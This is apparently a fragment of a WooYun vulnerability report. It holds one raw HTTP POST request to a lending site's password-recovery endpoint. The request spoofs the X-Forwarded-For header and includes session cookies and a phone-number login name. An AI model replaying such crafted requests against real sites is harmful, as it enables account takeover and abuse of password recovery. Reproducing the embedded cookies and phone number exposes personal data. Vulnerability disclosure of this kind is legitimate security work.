 POST /memberFindPwd.action?te=1433572794000 HTTP/1.1
Host: www.eloancn.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.eloancn.com/page/commons/cas/login.jsp?validated=true&service=http%3A%2F%2Fwww.eloancn.com%2Fpage%2Fcommons%2Fcas%2FcloseLoginBox.jsp
Content-Length: 21
Cookie: JSESSIONID=0D43A07C0794874FC9319E6087160D26; www_eloancn=www1502-eloancn; _ga=GA1.2.523803206.1433572172; Hm_lvt_175c73cd488e8c2324d7bb67adbb9370=1433572172; Hm_lpvt_175c73cd488e8c2324d7bb67adbb9370=1433572780;
CNZZDATA5466078=cnzz_eid%3D1022955102-1433569040-%26ntime%3D1433569040; sgsa_id=eloancn.com|1433572175650596; sgsa_vt_221529_227837=1433572780220; IESESSION=alive; _AQB_CloudId=69c171ac-fdd0-40f5-bd6c-5d1980d15a93; pgv_pvi=2069880832;
pgv_si=s9768357888; JMSSESIONID=6D7EB37453EDE5C2-347B5546-6EF6-45AB-AAC2-6D0821331F05; _gat=1
X-Forwarded-For: 8.8.8.8
Connection: close
Pragma: no-cache
Cache-Control: no-cache
loginName=13682451515
www.wooyun.org